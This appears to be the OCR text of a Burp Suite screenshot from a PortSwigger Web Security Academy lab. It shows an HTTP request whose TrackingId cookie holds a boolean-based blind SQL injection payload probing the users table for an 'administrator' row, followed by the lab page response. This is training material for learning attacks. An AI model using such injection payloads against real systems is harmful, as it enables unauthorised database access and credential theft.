 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: https://ac961f4a1f72b0d180b495fb00ec00d7.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ac961f4a1f72b0d180b495fb00ec00d7.web-security-academy.net
3 Cookie: TrackingId=gnq8irezr82gZJwW' AND (SELECT 'a' FROM users WHERE
username='administrator')='a' --; session=BMf1SoNQo2J7K9WEs0Lk8OLD58mZKc
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
29 </a>
30 </div>
31 <div class="widgetcontainer-lab-status is-notsolved">
32 <span>LAB</span>
33 <p>
Not solved
</p>
34 <span class="lab-status-icon"></span>
35 </div>
36 </div>
37 </section>
38 </div>
39
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">My account</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="search-filters">
Welcome Back 1 match
INSPECTOR
Done 11,212 bytes | 279 millis